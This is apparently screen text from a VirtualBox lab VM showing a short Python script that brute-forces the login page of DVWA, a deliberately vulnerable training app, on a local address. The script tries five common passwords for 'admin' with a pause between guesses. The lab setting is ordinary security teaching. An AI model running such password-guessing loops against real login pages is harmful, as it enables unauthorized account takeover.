 ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Oct 17 13:30
Welcome :: Da CNS-CE-Sem-V-La Inbox (2,034) In-depth Part Vulnerability: Vulnerability: 10.0.2.15/dvwa
10.0.2.15/dvwa/hackable/uploads/brute.py 70%
# brute_demo.py -- run inside your VM
import requests, time
url = "http://10.0.2.15/dvwa/login.php"   # change if needed
user = "admin"
passwords = ["password","admin","123456","letmein","qwerty"]
s = requests.Session()
for p in passwords:
    data = {"username": user, "password": p, "Login": "Login"}
    r = s.post(url, data=data, allow_redirects=False)
    print(p, "=>", r.status_code, "Location:", r.headers.get("Location"))
    time.sleep(2)  # *rate limit* between guesses
Right Ctrl